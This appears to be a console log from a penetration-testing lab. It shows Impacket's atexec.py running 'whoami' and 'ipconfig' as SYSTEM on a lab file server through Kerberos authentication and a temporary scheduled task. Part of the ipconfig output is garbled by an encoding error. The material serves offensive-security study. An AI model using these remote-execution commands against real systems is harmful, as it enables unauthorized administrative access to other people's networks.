 C:\Users\attackuser\Desktop\impacket-master\examples>python atexec.py -no-pass -
k -dc-ip 192.168.43.100 administrator@file-server.hackme.com "whoami"
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \vcsqQwNw
[*] Running task \vcsqQwNw
[*] Deleting task \vcsqQwNw
[*] Attempting to read ADMIN$\Temp\vcsqQwNw.tmp
[*] Attempting to read ADMIN$\Temp\vcsqQwNw.tmp
nt authority\system
C:\Users\attackuser\Desktop\impacket-master\examples>python atexec.py -no-pass -
k -dc-ip 192.168.43.100 administrator@file-server.hackme.com "ipconfig"
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \IuNEOWPs
[*] Running task \IuNEOWPs
[*] Deleting task \IuNEOWPs
[*] Attempting to read ADMIN$\Temp\IuNEOWPs.tmp
[*] Attempting to read ADMIN$\Temp\IuNEOWPs.tmp
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encod
ings
and then execute atexec.py again with -codec and the corresponding codec
Windows IP aaaa
aaaaaaaaaaa Ethernet0:
aaaaaaaaa DNS aaa . . . . . . . :
aaaaaaaa IPv6 aaa. . . . . . . . : fe80::d11a:fbab:c9aa:6542%12
IPv4 aaa . . . . . . . . . . . . : 192.168.43.101